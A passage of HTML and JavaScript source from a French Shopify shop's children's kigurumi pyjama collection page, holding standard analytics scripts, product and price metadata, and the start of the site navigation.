"https://kigurumi-party.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"181371229","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kigurumi Party","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"kigurumi-party.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/kigurumi-party.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://kigurumi-party.fr/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"48786374814","storefrontBaseUrl":"https:\/\/kigurumi-party.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"230054953118\",\"title\":\"Pyjama Kigurumi Enfant\",\"productVariants\":[{\"price\":{\"amount\":37.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Kigurumi Dragon Rouge Enfant\",\"vendor\":\"Kigurumi Party\",\"id\":\"5868097503390\",\"untranslatedTitle\":\"Kigurumi Dragon Rouge Enfant\",\"url\":\"\/products\/combinaison-dragon-enfant\",\"type\":\"\"},\"id\":\"36797491544222\",\"image\":{\"src\":\"\/\/kigurumi-party.fr\/cdn\/shop\/products\/combinaison-dragon-enfant.jpg?v=1611139487\"},\"sku\":\"40018045-100\",\"title\":\"3\/4 ANS (88-102CM)\",\"untranslatedTitle\":\"3\/4 ANS (88-102CM)\"},{\"price\":{\"amount\":37.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Combinaison Pyjama Enfant Chouette\",\"vendor\":\"Kigurumi Party\",\"id\":\"5901407846558\",\"untranslatedTitle\":\"Combinaison Pyjama Enfant Chouette\",\"url\":\"\/products\/combinaison-chouette\",\"type\":\"\"},\"id\":\"37119823610014\",\"image\":{\"src\":\"\/\/kigurumi-party.fr\/cdn\/shop\/products\/pyjama-chouette_2000x_84f033c0-2927-45aa-b201-6f11a2261f05.jpg?v=1611139563\"},\"sku\":\"41644403-style-3-3t\",\"title\":\"style 3 \/ 3\/4 ANS (88-102CM)\",\"untranslatedTitle\":\"style 3 \/ 3\/4 ANS (88-102CM)\"},{\"price\":{\"amount\":37.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Combinaison Pyjama Enfant Panthère Rose\",\"vendor\":\"Kigurumi Party\",\"id\":\"5908649640094\",\"untranslatedTitle\":\"Combinaison Pyjama Enfant Panthère Rose\",\"url\":\"\/products\/combinaison-panthere-rose\",\"type\":\"\"},\"id\":\"36967937245342\",\"image\":{\"src\":\"\/\/kigurumi-party.fr\/cdn\/shop\/products\/combinaison-panthere-rose.jpg?v=1611139628\"},\"sku\":\"17506962-pink-leopard-4t-88-103cm\",\"title\":\"3\/4 ANS (88-102CM)\",\"untranslatedTitle\":\"3\/4 ANS (88-102CM)\"},{\"price\":{\"amount\":37.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Combinaison Pyjama Cerf Fille\/Garçon\",\"vendor\":\"Kigurumi Party\",\"id\":\"5897432105118\",\"untranslatedTitle\":\"Combinaison Pyjama Cerf Fille\/Garçon\",\"url\":\"\/products\/combinaison-pyjama-fille-cerf\",\"type\":\"\"},\"id\":\"36930165440670\",\"image\":{\"src\":\"\/\/kigurumi-party.fr\/cdn\/shop\/products\/combinaison-pyjama-fille-animal_2000x_fc4b9da9-3138-4888-9984-a0f262d15934.jpg?v=1607780251\"},\"sku\":\"40079463-la11-4t-height-85-104cm\",\"title\":\"3\/4 ANS (88-102CM)\",\"untranslatedTitle\":\"3\/4 ANS (88-102CM)\"},{\"price\":{\"amount\":37.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pyjama Kigurumi Enfant Cochon Rose\",\"vendor\":\"Kigurumi Party\",\"id\":\"5908642070686\",\"untranslatedTitle\":\"Pyjama Kigurumi Enfant Cochon Rose\",\"url\":\"\/products\/pyjama-cochon-rose\",\"type\":\"\"},\"id\":\"36967924367518\",\"image\":{\"src\":\"\/\/kigurumi-party.fr\/cdn\/shop\/products\/pyjama-cochon_2000x_42b8c0ab-62fe-4eb1-b5ff-db6f5854478d.jpg?v=1611139625\"},\"sku\":\"17506962-pig-4t-88-103cm\",\"title\":\"Pig \/ 3\/4 ANS (88-102CM)\",\"untranslatedTitle\":\"Pig \/ 3\/4 ANS (88-102CM)\"},{\"price\":{\"amount\":39.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Kigurumi Chat Enfant Alice\",\"vendor\":\"Kigurumi Party\",\"id\":\"5861811126430\",\"untranslatedTitle\":\"Kigurumi Chat Enfant Alice\",\"url\":\"\/products\/kigurumi-chat-alice\",\"type\":\"\"},\"id\":\"36780288508062\",\"image\":{\"src\":\"\/\/kigurumi-party.fr\/cdn\/shop\/products\/kigurumi-chat-alice-au-pays-des-merveilles.jpg?v=1611138607\"},\"sku\":\"19263583-cheshire-cat-4t\",\"title\":\"3\/4 ANS (88-102CM)\",\"untranslatedTitle\":\"3\/4 ANS (88-102CM)\"},{\"price\":{\"amount\":37.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pyjama Kigurumi Chat Fille Multicolore\",\"vendor\":\"Kigurumi Party\",\"id\":\"5859156754590\",\"untranslatedTitle\":\"Pyjama Kigurumi Chat Fille Multicolore\",\"url\":\"\/products\/combinaison-chat-fille\",\"type\":\"\"},\"id\":\"36773333827742\",\"image\":{\"src\":\"\/\/kigurumi-party.fr\/cdn\/shop\/products\/pyjama-chat-pour-fille_2000x_226d2189-4fc5-423d-988b-20035626de8a.jpg?v=1607780192\"},\"sku\":\"41265355-la55-4t-height-85-104cm\",\"title\":\"LA55 \/ 3\/4 ANS (88-102CM)\",\"untranslatedTitle\":\"LA55 \/ 3\/4 ANS (88-102CM)\"},{\"price\":{\"amount\":37.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pyjama Kigurumi Panda Fille\",\"vendor\":\"Kigurumi Party\",\"id\":\"5855902793886\",\"untranslatedTitle\":\"Pyjama Kigurumi Panda Fille\",\"url\":\"\/products\/pyjama-panda-fille\",\"type\":\"\"},\"id\":\"36765273522334\",\"image\":{\"src\":\"\/\/kigurumi-party.fr\/cdn\/shop\/products\/pyjama_panda_enfant_zoo_bambou.png?v=1605108945\"},\"sku\":\"28013850-panda-4t\",\"title\":\"3\/4 ANS (88-102CM)\",\"untranslatedTitle\":\"3\/4 ANS (88-102CM)\"},{\"price\":{\"amount\":47.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pyjama Kigurumi Ours Rouge\",\"vendor\":\"Kigurumi Party\",\"id\":\"5716679983262\",\"untranslatedTitle\":\"Pyjama Kigurumi Ours Rouge\",\"url\":\"\/products\/pyjama-forme-ours\",\"type\":\"\"},\"id\":\"36202099605662\",\"image\":{\"src\":\"\/\/kigurumi-party.fr\/cdn\/shop\/products\/New-Unicorn-Onesies-Kigurumi-Cartoon-Animal-Rogue-Rabbit-Pajamas-Cosplay-Costumes-Adult-3D-Cat-Sleepwear-Jumpsuit.jpg?v=1607541182\"},\"sku\":\"39920563-coral-red-85\",\"title\":\"Ours Rouge \/ 3\/4 ANS (88-102CM)\",\"untranslatedTitle\":\"Ours Rouge \/ 3\/4 ANS (88-102CM)\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":5868097503390,"gid":"gid:\/\/shopify\/Product\/5868097503390","vendor":"Kigurumi Party","type":"","variants":[{"id":36797491544222,"price":3790,"name":"Kigurumi Dragon Rouge Enfant - 3\/4 ANS (88-102CM)","public_title":"3\/4 ANS (88-102CM)","sku":"40018045-100"},{"id":36797491511454,"price":3790,"name":"Kigurumi Dragon Rouge Enfant - 5\/6 ANS (102-112CM)","public_title":"5\/6 ANS (102-112CM)","sku":"40018045-110"},{"id":36797491314846,"price":3790,"name":"Kigurumi Dragon Rouge Enfant - 7\/8 ANS (112-122CM)","public_title":"7\/8 ANS (112-122CM)","sku":"40018045-120"},{"id":36797491282078,"price":3790,"name":"Kigurumi Dragon Rouge Enfant - 9\/10 ANS (122-132CM)","public_title":"9\/10 ANS (122-132CM)","sku":"40018045-130"},{"id":36797491347614,"price":3790,"name":"Kigurumi Dragon Rouge Enfant - 11\/12 ANS (132-145CM)","public_title":"11\/12 ANS (132-145CM)","sku":"40018045-140"},{"id":36797491413150,"price":4790,"name":"Kigurumi Dragon Rouge Enfant - S (148-159CM)","public_title":"S (148-159CM)","sku":"40018045-s"},{"id":36797491380382,"price":4790,"name":"Kigurumi Dragon Rouge Enfant - M (160-169CM)","public_title":"M (160-169CM)","sku":"40018045-m"},{"id":36797491478686,"price":4790,"name":"Kigurumi Dragon Rouge Enfant - L (170-179CM)","public_title":"L (170-179CM)","sku":"40018045-l"},{"id":36797491445918,"price":4790,"name":"Kigurumi Dragon Rouge Enfant - XL (180-189CM)","public_title":"XL (180-189CM)","sku":"40018045-xl"}],"remote":false},{"id":5901407846558,"gid":"gid:\/\/shopify\/Product\/5901407846558","vendor":"Kigurumi Party","type":"","variants":[{"id":37119823610014,"price":3790,"name":"Combinaison Pyjama Enfant Chouette - style 3 \/ 3\/4 ANS (88-102CM)","public_title":"style 3 \/ 3\/4 ANS (88-102CM)","sku":"41644403-style-3-3t"},{"id":37119823544478,"price":3790,"name":"Combinaison Pyjama Enfant Chouette - style 3 \/ 5\/6 ANS (102-112CM)","public_title":"style 3 \/ 5\/6 ANS (102-112CM)","sku":"41644403-style-3-4t"},{"id":37119823577246,"price":3790,"name":"Combinaison Pyjama Enfant Chouette - style 3 \/ 7\/8 ANS (112-122CM)","public_title":"style 3 \/ 7\/8 ANS (112-122CM)","sku":"41644403-style-3-5t"},{"id":37119823478942,"price":3790,"name":"Combinaison Pyjama Enfant Chouette - style 3 \/ 9\/10 ANS (122-132CM)","public_title":"style 3 \/ 9\/10 ANS (122-132CM)","sku":"41644403-style-3-6t"},{"id":37119823511710,"price":3790,"name":"Combinaison Pyjama Enfant Chouette - style 3 \/ 11\/12 ANS (132-145CM)","public_title":"style 3 \/ 11\/12 ANS (132-145CM)","sku":"41644403-style-3-8t"}],"remote":false},{"id":5908649640094,"gid":"gid:\/\/shopify\/Product\/5908649640094","vendor":"Kigurumi Party","type":"","variants":[{"id":36967937245342,"price":3790,"name":"Combinaison Pyjama Enfant Panthère Rose - 3\/4 ANS (88-102CM)","public_title":"3\/4 ANS (88-102CM)","sku":"17506962-pink-leopard-4t-88-103cm"},{"id":36967937278110,"price":3790,"name":"Combinaison Pyjama Enfant Panthère Rose - 5\/6 ANS (102-112CM)","public_title":"5\/6 ANS (102-112CM)","sku":"17506962-pink-leopard-6t-103-113cm"},{"id":36967937310878,"price":3790,"name":"Combinaison Pyjama Enfant Panthère Rose - 7\/8 ANS (112-122CM)","public_title":"7\/8 ANS (112-122CM)","sku":"17506962-pink-leopard-8t-113-123cm"},{"id":36967937343646,"price":3790,"name":"Combinaison Pyjama Enfant Panthère Rose - 9\/10 ANS (122-132CM)","public_title":"9\/10 ANS (122-132CM)","sku":"17506962-pink-leopard-10t-123-133cm"},{"id":36967937376414,"price":3790,"name":"Combinaison Pyjama Enfant Panthère Rose - 11\/12 ANS (132-145CM)","public_title":"11\/12 ANS (132-145CM)","sku":"17506962-pink-leopard-12t-133-145cm"}],"remote":false},{"id":5897432105118,"gid":"gid:\/\/shopify\/Product\/5897432105118","vendor":"Kigurumi Party","type":"","variants":[{"id":36930165440670,"price":3790,"name":"Combinaison Pyjama Cerf Fille\/Garçon - 3\/4 ANS (88-102CM)","public_title":"3\/4 ANS (88-102CM)","sku":"40079463-la11-4t-height-85-104cm"},{"id":36930165407902,"price":3790,"name":"Combinaison Pyjama Cerf Fille\/Garçon - 5\/6 ANS (102-112CM)","public_title":"5\/6 ANS (102-112CM)","sku":"40079463-la11-6t-height-105-114cm"},{"id":36930165375134,"price":3790,"name":"Combinaison Pyjama Cerf Fille\/Garçon - 7\/8 ANS (112-122CM)","public_title":"7\/8 ANS (112-122CM)","sku":"40079463-la11-8t-height-115-124cm"},{"id":36930165342366,"price":3790,"name":"Combinaison Pyjama Cerf Fille\/Garçon - 9\/10 ANS (122-132CM)","public_title":"9\/10 ANS (122-132CM)","sku":"40079463-la11-10t-height-125-134cm"},{"id":36930165309598,"price":3790,"name":"Combinaison Pyjama Cerf Fille\/Garçon - 11\/12 ANS (132-145CM)","public_title":"11\/12 ANS (132-145CM)","sku":"40079463-la11-12t-height-135-144cm"}],"remote":false},{"id":5908642070686,"gid":"gid:\/\/shopify\/Product\/5908642070686","vendor":"Kigurumi Party","type":"","variants":[{"id":36967924367518,"price":3790,"name":"Pyjama Kigurumi Enfant Cochon Rose - Pig \/ 3\/4 ANS (88-102CM)","public_title":"Pig \/ 3\/4 ANS (88-102CM)","sku":"17506962-pig-4t-88-103cm"},{"id":36967924400286,"price":3790,"name":"Pyjama Kigurumi Enfant Cochon Rose - Pig \/ 5\/6 ANS (102-112CM)","public_title":"Pig \/ 5\/6 ANS (102-112CM)","sku":"17506962-pig-6t-103-113cm"},{"id":36967924433054,"price":3790,"name":"Pyjama Kigurumi Enfant Cochon Rose - Pig \/ 7\/8 ANS (112-122CM)","public_title":"Pig \/ 7\/8 ANS (112-122CM)","sku":"17506962-pig-8t-113-123cm"},{"id":36967924465822,"price":3790,"name":"Pyjama Kigurumi Enfant Cochon Rose - Pig \/ 9\/10 ANS (122-132CM)","public_title":"Pig \/ 9\/10 ANS (122-132CM)","sku":"17506962-pig-10t-123-133cm"},{"id":36967924498590,"price":3790,"name":"Pyjama Kigurumi Enfant Cochon Rose - Pig \/ 11\/12 ANS (132-145CM)","public_title":"Pig \/ 11\/12 ANS (132-145CM)","sku":"17506962-pig-12t-133-145cm"}],"remote":false},{"id":5861811126430,"gid":"gid:\/\/shopify\/Product\/5861811126430","vendor":"Kigurumi Party","type":"","variants":[{"id":36780288508062,"price":3990,"name":"Kigurumi Chat Enfant Alice - 3\/4 ANS (88-102CM)","public_title":"3\/4 ANS (88-102CM)","sku":"19263583-cheshire-cat-4t"},{"id":36780288540830,"price":3990,"name":"Kigurumi Chat Enfant Alice - 5\/6 ANS (102-112CM)","public_title":"5\/6 ANS (102-112CM)","sku":"19263583-cheshire-cat-6t"},{"id":36780288573598,"price":3990,"name":"Kigurumi Chat Enfant Alice - 7\/8 ANS (112-122CM)","public_title":"7\/8 ANS (112-122CM)","sku":"19263583-cheshire-cat-8t"},{"id":36780288606366,"price":3990,"name":"Kigurumi Chat Enfant Alice - 9\/10 ANS (122-132CM)","public_title":"9\/10 ANS (122-132CM)","sku":"19263583-cheshire-cat-10t"},{"id":36780288639134,"price":3990,"name":"Kigurumi Chat Enfant Alice - 11\/12 ANS (132-145CM)","public_title":"11\/12 ANS (132-145CM)","sku":"19263583-cheshire-cat-12t"}],"remote":false},{"id":5859156754590,"gid":"gid:\/\/shopify\/Product\/5859156754590","vendor":"Kigurumi Party","type":"","variants":[{"id":36773333827742,"price":3790,"name":"Pyjama Kigurumi Chat Fille Multicolore - LA55 \/ 3\/4 ANS (88-102CM)","public_title":"LA55 \/ 3\/4 ANS (88-102CM)","sku":"41265355-la55-4t-height-85-104cm"},{"id":36773333794974,"price":3790,"name":"Pyjama Kigurumi Chat Fille Multicolore - LA55 \/ 5\/6 ANS (102-112CM)","public_title":"LA55 \/ 5\/6 ANS (102-112CM)","sku":"41265355-la55-6t-height-105-114cm"},{"id":36773333762206,"price":3790,"name":"Pyjama Kigurumi Chat Fille Multicolore - LA55 \/ 7\/8 ANS (112-122CM)","public_title":"LA55 \/ 7\/8 ANS (112-122CM)","sku":"41265355-la55-8t-height-115-124cm"},{"id":36773333729438,"price":3790,"name":"Pyjama Kigurumi Chat Fille Multicolore - LA55 \/ 9\/10 ANS (122-132CM)","public_title":"LA55 \/ 9\/10 ANS (122-132CM)","sku":"41265355-la55-10t-height-125-134cm"},{"id":36773333860510,"price":3790,"name":"Pyjama Kigurumi Chat Fille Multicolore - LA55 \/ 11\/12 ANS (132-145CM)","public_title":"LA55 \/ 11\/12 ANS (132-145CM)","sku":"41265355-la55-12t-height-135-144cm"}],"remote":false},{"id":5855902793886,"gid":"gid:\/\/shopify\/Product\/5855902793886","vendor":"Kigurumi Party","type":"","variants":[{"id":36765273522334,"price":3790,"name":"Pyjama Kigurumi Panda Fille - 3\/4 ANS (88-102CM)","public_title":"3\/4 ANS (88-102CM)","sku":"28013850-panda-4t"},{"id":36765273489566,"price":3790,"name":"Pyjama Kigurumi Panda Fille - 5\/6 ANS (102-112CM)","public_title":"5\/6 ANS (102-112CM)","sku":"28013850-panda-6"},{"id":36765273456798,"price":3790,"name":"Pyjama Kigurumi Panda Fille - 7\/8 ANS (112-122CM)","public_title":"7\/8 ANS (112-122CM)","sku":"28013850-panda-8"},{"id":36765273587870,"price":3790,"name":"Pyjama Kigurumi Panda Fille - 9\/10 ANS (122-132CM)","public_title":"9\/10 ANS (122-132CM)","sku":"28013850-panda-10"},{"id":36765273555102,"price":3790,"name":"Pyjama Kigurumi Panda Fille - 11\/12 ANS (132-145CM)","public_title":"11\/12 ANS (132-145CM)","sku":"28013850-panda-12"}],"remote":false},{"id":5716679983262,"gid":"gid:\/\/shopify\/Product\/5716679983262","vendor":"Kigurumi Party","type":"","variants":[{"id":36202099605662,"price":4790,"name":"Pyjama Kigurumi Ours Rouge - Ours Rouge \/ 3\/4 ANS (88-102CM)","public_title":"Ours Rouge \/ 3\/4 ANS (88-102CM)","sku":"39920563-coral-red-85"},{"id":36202099572894,"price":4790,"name":"Pyjama Kigurumi Ours Rouge - Ours Rouge \/ 5\/6 ANS (102-112CM)","public_title":"Ours Rouge \/ 5\/6 ANS (102-112CM)","sku":"39920563-coral-red-95"},{"id":36202099769502,"price":4790,"name":"Pyjama Kigurumi Ours Rouge - Ours Rouge \/ 7\/8 ANS (112-122CM)","public_title":"Ours Rouge \/ 7\/8 ANS (112-122CM)","sku":"39920563-coral-red-105"},{"id":36202099736734,"price":4790,"name":"Pyjama Kigurumi Ours Rouge - Ours Rouge \/ 9\/10 ANS (122-132CM)","public_title":"Ours Rouge \/ 9\/10 ANS (122-132CM)","sku":"39920563-coral-red-115"},{"id":36202099802270,"price":4790,"name":"Pyjama Kigurumi Ours Rouge - Ours Rouge \/ 11\/12 ANS (132-145CM)","public_title":"Ours Rouge \/ 11\/12 ANS (132-145CM)","sku":"39920563-coral-red-125"},{"id":36202099671198,"price":4790,"name":"Pyjama Kigurumi Ours Rouge - Ours Rouge \/ S (148-159CM)","public_title":"Ours Rouge \/ S (148-159CM)","sku":"39920563-coral-red-s"},{"id":36202099638430,"price":4790,"name":"Pyjama Kigurumi Ours Rouge - Ours Rouge \/ M (160-169CM)","public_title":"Ours Rouge \/ M (160-169CM)","sku":"39920563-coral-red-m"},{"id":36202099540126,"price":4790,"name":"Pyjama Kigurumi Ours Rouge - Ours Rouge \/ L (170-179CM)","public_title":"Ours Rouge \/ L (170-179CM)","sku":"39920563-coral-red-l"},{"id":36202099507358,"price":4790,"name":"Pyjama Kigurumi Ours Rouge - Ours Rouge \/ XL (180-189CM)","public_title":"Ours Rouge \/ XL (180-189CM)","sku":"39920563-coral-red-xl"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":230054953118}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 48786374814,
      theme_id: 116258209950,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kigurumi-party.fr/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kigurumi-party.fr/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kigurumi-party.fr/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":48786374814,"isMerchantRequest":null,"themeId":116258209950,"themeCityHash":"4716695050710582023","contentLanguage":"fr","currency":"EUR","eventMetadataId":"5c0e8a56-4bb4-49e9-ad25-7ce9f1928093"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":230054953118,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: kigurumi-enfant","collectionName":"kigurumi-enfant","collectionId":230054953118,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kigurumi-party.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://kigurumi-party.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="48786374814"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="116258209950"
  data-theme-name="Phantom Thème Master +"
  data-theme-version="1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>  

  <body class="template-collection">

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">
      Passer au contenu
    </a>

    <div id="shopify-section-header" class="shopify-section">
<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__inner">
    <form action="/search" method="get" class="drawer__search" role="search">
      <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input">
      <button type="submit" class="text-link drawer__search-submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
        <span class="icon__fallback-text">Recherche</span>
      </button>
    </form>
    <ul class="drawer__nav"> 
      
        
        
          <li class="drawer__nav-item">
            <a href="/collections/meilleures-ventes"
              class="drawer__nav-link drawer__nav-link--top-level"
              
              
                >Meilleures Ventes
              
            </a>
          </li>
        
      
        
        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections/kigurumi"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-nos-kigurumis"
                 
                
                  >Nos Kigurumis
                
              </a>
              <button type="button" aria-controls="DrawerLinklist-nos-kigurumis" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Nos Kigurumis Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span>
                <span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span>
              </button>
            </div>
            <div class="meganav meganav--drawer" id="DrawerLinklist-nos-kigurumis" aria-labelledby="DrawerLabel-nos-kigurumis" role="navigation">
              <ul class="meganav__nav"> <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/kigurumi-adulte" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-kigurumi-adulte"
              
              
                >Kigurumi Adulte
              
            </a>
